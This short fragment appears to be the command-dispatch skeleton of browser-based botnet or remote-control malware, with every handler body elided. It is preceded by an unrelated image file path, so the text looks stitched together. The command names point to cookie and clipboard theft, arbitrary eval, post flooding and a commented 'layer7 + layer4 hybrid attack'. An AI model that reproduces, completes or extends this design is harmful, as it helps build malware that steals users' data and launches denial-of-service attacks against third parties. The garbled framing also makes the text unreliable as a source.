 if (command[i].substring(0, 6) == "cookie") {
...
} else if (command[i].substring(0, 9) == "clipboard") {
...
} else if (command[i].substring(0, 5) == "sleep") {
...
} else if (command[i].substring(0, 4) == "view") {
...
} else if (command[i].substring(0, 7) == "exploit") {
...
} else if (command[i].substring(0, 4) == "post") {
...
} else if (command[i].substring(0, 9) == "floodpost") {
...
} else if (command[i].substring(0, 4) == "load") {
...
} else if (command[i].substring(0, 8) == "antiddos") {
...
} else if (command[i].substring(0, 6) == "layer4") {
//Fucking powerful layer7 + layer4 hybrid attack
...
} else if (command[i].substring(0, 4) == "jack") {
...
} else if (command[i].substring(0, 4) == "eval") {
...
} else if (command[i].substring(0, 3) == "md5") {
...
} else if (command[i].substring(0, 4) == "sha1") {